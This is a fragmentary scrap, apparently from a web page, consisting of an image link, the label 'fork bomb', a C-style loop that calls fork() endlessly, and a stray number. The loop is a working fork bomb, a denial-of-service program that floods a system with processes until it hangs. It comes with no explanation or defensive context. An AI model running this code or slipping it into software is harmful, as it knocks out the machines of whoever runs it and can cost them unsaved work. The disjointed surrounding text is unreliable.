 fork bomb
while (1)
{
fork ();
}
28
 